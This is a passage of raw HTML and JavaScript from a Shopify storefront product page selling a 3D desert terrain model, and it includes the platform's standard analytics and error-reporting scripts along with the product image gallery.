
    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2693890161,
      theme_id: 34620833905,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.theterraindomain.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.theterraindomain.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.theterraindomain.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2693890161,"isMerchantRequest":null,"themeId":34620833905,"themeCityHash":"12961241859916911625","contentLanguage":"en","currency":"USD","eventMetadataId":"3384cd89-7903-4eb5-8b7b-d0c7b3d73ecd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1560599363697,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":14232175968369,"productId":1560599363697,"productGid":"gid:\/\/shopify\/Product\/1560599363697","name":"SALTON DESERT : GROUND - Freelance (Single User License)","price":"3.00","sku":"","brand":"The Terrain Domain","variant":"Freelance (Single User License)","category":"3D MODEL","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":14232175968369,"productId":1560599363697,"productGid":"gid:\/\/shopify\/Product\/1560599363697","name":"SALTON DESERT : GROUND - Freelance (Single User License)","price":"3.00","sku":"","brand":"The Terrain Domain","variant":"Freelance (Single User License)","category":"3D MODEL","nonInteraction":true,"remote":false,"referer":"https:\/\/www.theterraindomain.com\/collections\/desert-terrains\/products\/salton-desert-ground"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.theterraindomain.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.theterraindomain.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2693890161"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="34620833905"
  data-theme-name="Venue"
  data-theme-version="3.7.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body id="salton-desert-ground" class="template-product" >
	<script type="text/javascript">
		//loading class for animations
		document.body.className += ' ' + 'theme-loading';
	</script>

	<div class="page-container">
		<div id="shopify-section-mobile-drawer" class="shopify-section js-section__mobile-draw"><style>
.mobile-draw,
.mobile-draw .mfp-close {
    background-color: #cacaca;
}
.mobile-draw__currency {
    background-color: #bdbdbd;   
}
</style>

<div class="mobile-draw mobile-draw--dark js-menu-draw mfp-hide">

    

    <div class="mobile-draw__wrapper">    

        <nav class="mobile-draw__nav mobile-nav">
            <ul class="mobile-nav__items o-list-bare">

                
                    
                    <li class="mobile-nav__item">
                        <a href="/collections/all" class="mobile-nav__link">TERRAIN CATALOG</a>

                        
                    </li>
                

                
                    
                        <li class="mobile-nav__item">
                            <a href="/account/login" class="mobile-nav__link">Log in</a>
                        </li>
                    
                
            </ul>
        </nav>

        
            <div class="mobile-draw__search mobile-search">
                <form action="/search" method="get" class="mobile-search__form" role="search">
                    <input type="hidden" name="type" value="product,article,page">
                    <input type="search" name="q" class="mobile-search__input" value="" aria-label="Search our store..." placeholder="Search our store...">
                    <button type="submit" class="mobile-search__submit">
                        <i class="icon icon--search" aria-hidden="true"></i>
                        <span class="icon-fallback__text">Search</span>
                    </button>
                </form>
            </div>
        

        <div class="mobile-draw__footer mobile-footer">
            
                <div class="mobile-footer__contact">
                    
                        <h4 class="mobile-footer__title">Contact</h4>
                    
                    
                        <p class="mobile-footer__text"><a href="tel:3109021837" class="mobile-footer__text-link">3109021837</a></p>
                        
                    
                        <p class="mobile-footer__text"><a href="mailto:mail@theterraindomain.com" class="mobile-footer__text-link">mail@theterraindomain.com</a></p>
                    
                </div>
            
            
                <ul class="mobile-footer__social-items o-list-bare">
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.facebook.com/TheTerrainDomain/" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--facebook" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Facebook</span>
                            </a>
                        </li>
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://twitter.com/theTerrainDoma1" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--twitter" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Twitter</span>
                            </a>
                        </li>
                    
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.instagram.com/theterraindomain/" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--instagram" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Instagram</span>
                            </a>
                        </li>
                    
                    
                    
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.youtube.com/channel/UC0cFySN_OXNTruc7jCzA5kA" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--youtube" aria-hidden="true"></i>
                                <span class="icon-fallback__text">YouTube</span>
                            </a>
                        </li>
                    
                    
                    
                    
                </ul>
            
        </div>

        
    
    </div>
</div>

</div>
		<div id="shopify-section-header" class="shopify-section js-section__header"><style type="text/css">
    .header, .header--mega .primary-nav .nav__sub-wrap {background-color: #e7e7e7}
    
    
    .header__logo {width: 400px}
    
    .announcement {
        background-color: #e5c412;
    }
    .announcement__text,
    .announcement__text.rte a {
        color: #ffffff;
    }
    .announcement__text.rte a {
        border-color: #ffffff;
    }
    
    
</style> 


    
        
            <div class="announcement">
                <p class="announcement__text">3D Assets for the Creative Community</p>
            </div>
        
    

<header role="banner" id="top" class="header header--dark js-header u-flex u-flex--middle u-flex--center header--stripe" data-section-id="header" data-section-type="header-section">
    
    
        <div class="header-stripe"></div>
    

    <div class="header__logo u-flex u-flex--middle u-flex--center">
        
            <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
        
            
                <a href="/" itemprop="url" class="header__logo-link">
                    
                    <img src="//www.theterraindomain.com/cdn/shop/files/TD_LOGO_500_800x.png?v=1613762751" class="header__logo-img" alt="The Terrain Domain" itemprop="logo">
                </a>
            
        
            </div>
        
    </div>

    <div class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon">
        <a href="#" class="header-trigger__link js-mobile-draw-trigger icon-fallback">
            <i class="icon icon--menu" aria-hidden="true"></i>
            <span class="icon-fallback__text">Menu</span>
        </a>
    </div>
    <div class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon">
        <a href="/cart" class="header-trigger__link js-cart-trigger icon-fallback">
            <i class="icon icon--cart" aria-hidden="true"></i>
            <span class="icon-fallback__text">Cart</span>
        </a>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down">
        
        <nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
            <ul class="primary-nav__items">
                
                    
                    <li class="primary-nav__item">
                        <a href="/collections/all" class="primary-nav__link">TERRAIN CATALOG</a>

                        

                    </li>
                
            </ul>
        </nav>

        <nav class="secondary-nav header-navs__items js-secondary-nav">
            <ul class="secondary-nav__items">

                
                    
                        <li class="secondary-nav__item">
                            <a href="/account/login" class="secondary-nav__link">Log in</a>
                        </li>
                    
                

                

                <li class="secondary-nav__item"> 
                    <a href="/cart" class="secondary-nav__link js-cart-trigger">Cart (<span id="CartCount">0</span>)</a>
                </li>
                
                
                    <li class="secondary-nav__item secondary-nav__item--search">
                        <a href="/search" class="secondary-nav__link secondary-nav__link--search icon-fallback js-search-trigger">
                            <i class="icon icon--search" aria-hidden="true"></i>
                            <span class="icon-fallback__text">Search</span>
                        </a>
                    </li>
                

            </ul>
        </nav>

    </div>
</header>

</div>

		<div class="main">
			<div id="shopify-section-product-template" class="shopify-section js-section__product-single"><div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
    <meta itemprop="name" content="SALTON DESERT : GROUND">
    <meta itemprop="url" content="https://www.theterraindomain.com/products/salton-desert-ground">
    <meta itemprop="image" content="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_grande.jpg?v=1537506618">

    

    

    <section class="section section--product-single js-product-single" data-section-id="product-template" data-section-type="product-single">
        
        <div class="product-single product-single--classic product-single--text-default product-single--1560599363697 js-product-1560599363697">
            <div class="product-single__top">
                
                <div class="product-single__top-bg product-single__top-bg--default js-product-bg js-product-bg--default" style="background-color: #ffffff"></div>

                <div class="container container--small">
                    <div class="section__title section__title--center js-product-title">
                        <h1 itemprop="name" class="section__title-text product-single__title-text">SALTON DESERT : GROUND</h1>
                        
                    </div>
                </div>

                <div class="container">
                    
                    <div class="u-hidden@desk-up" data-set="cart-photo-replace">
                        <div class="js-cart-replace">
                    
                            <div class="product-single__photo">
                                 <div class="product-single__photo product-single__photo--large js-product-slider" data-slider-id="1">
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="0">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_2048x2048.jpg?v=1537506618" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_300x.jpg?v=1537506618" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_{width}x.jpg?v=1537506618"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_900x.jpg?v=1537506618"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="1">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_2048x2048.jpg?v=1537506622" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_300x.jpg?v=1537506622" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_{width}x.jpg?v=1537506622"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_900x.jpg?v=1537506622"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="2">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_2048x2048.jpg?v=1537506624" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_300x.jpg?v=1537506624" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_{width}x.jpg?v=1537506624"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_900x.jpg?v=1537506624"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="3">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_04_2048x2048.jpg?v=1537506627" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_04_300x.jpg?v=1537506627" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_04_{width}x.jpg?v=1537506627"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_04_900x.jpg?v=1537506627"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="4">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_05_2048x2048.jpg?v=1537506632" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_05_300x.jpg?v=1537506632" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_05_{width}x.jpg?v=1537506632"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_05_900x.jpg?v=1537506632"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="5">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_06_2048x2048.jpg?v=1537506635" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_06_300x.jpg?v=1537506635" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_06_{width}x.jpg?v=1537506635"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_06_900x.jpg?v=1537506635"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="6">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_07_2048x2048.jpg?v=1537506638" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_07_300x.jpg?v=1537506638" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_07_{width}x.jpg?v=1537506638"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_07_900x.jpg?v=1537506638"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="7">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_08_2048x2048.jpg?v=1537506641" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_08_300x.jpg?v=1537506641" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_08_{width}x.jpg?v=1537506641"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_08_900x.jpg?v=1537506641"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="8">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_09_2048x2048.jpg?v=1537506646" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_09_300x.jpg?v=1537506646" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_09_{width}x.jpg?v=1537506646"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_09_900x.jpg?v=1537506646"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="9">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_10_2048x2048.jpg?v=1537506650" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_10_300x.jpg?v=1537506650" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_10_{width}x.jpg?v=1537506650"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_10_900x.jpg?v=1537506650"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="10">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_11_2048x2048.jpg?v=1537506653" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_11_300x.jpg?v=1537506653" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_11_{width}x.jpg?v=1537506653"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_11_900x.jpg?v=1537506653"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="11">

                                            
                                            <a href="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_12_2048x2048.jpg?v=1537506656" class="product-single__photo-zoom js-product-zoom">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_12_300x.jpg?v=1537506656" 
                                                    data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_12_{width}x.jpg?v=1537506656"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="1.7777777777777777"
                                                    alt="SALTON DESERT : GROUND">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_12_900x.jpg?v=1537506656"
                                                        alt="SALTON DESERT : GROUND">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                </div>
                                
                                    <div class="product-single__photo-thumbs js-product-single-thumbs">
                                        
                                            <div>Product image 1<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_24x24_crop_center.jpg?v=1537506618" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_92x92_crop_center.jpg?v=1537506618" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 2<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_24x24_crop_center.jpg?v=1537506622" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_92x92_crop_center.jpg?v=1537506622" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 3<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_24x24_crop_center.jpg?v=1537506624" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_92x92_crop_center.jpg?v=1537506624" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 4<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_04_24x24_crop_center.jpg?v=1537506627" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_04_92x92_crop_center.jpg?v=1537506627" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 5<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_05_24x24_crop_center.jpg?v=1537506632" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_05_92x92_crop_center.jpg?v=1537506632" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 6<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_06_24x24_crop_center.jpg?v=1537506635" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_06_92x92_crop_center.jpg?v=1537506635" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 7<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_07_24x24_crop_center.jpg?v=1537506638" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_07_92x92_crop_center.jpg?v=1537506638" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 8<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_08_24x24_crop_center.jpg?v=1537506641" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_08_92x92_crop_center.jpg?v=1537506641" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 9<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_09_24x24_crop_center.jpg?v=1537506646" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_09_92x92_crop_center.jpg?v=1537506646" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 10<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_10_24x24_crop_center.jpg?v=1537506650" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_10_92x92_crop_center.jpg?v=1537506650" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 11<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_11_24x24_crop_center.jpg?v=1537506653" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_11_92x92_crop_center.jpg?v=1537506653" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 12<img src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_12_24x24_crop_center.jpg?v=1537506656" data-src="//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_12_92x92_crop_center.jpg?v=1537506656" alt="SALTON DESERT : GROUND" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                    </div>
                                
                            </div>
                    
                        </div>
                    </div>
                    
                </div>
            </div>

            <div class="container container--medium">
                <div class="product-single__bottom">
                    <div class="o-layout o-layout--reverse o-layout--large">
                        <div class="o-layout__item u-1/1 u-2/5@desk">

                            
                            <div class="u-hidden@desk-down" data-set="cart-replace">
                                <div class="js-cart-replace">
                            
                                    <div class="product-single__box js-product-single-box">

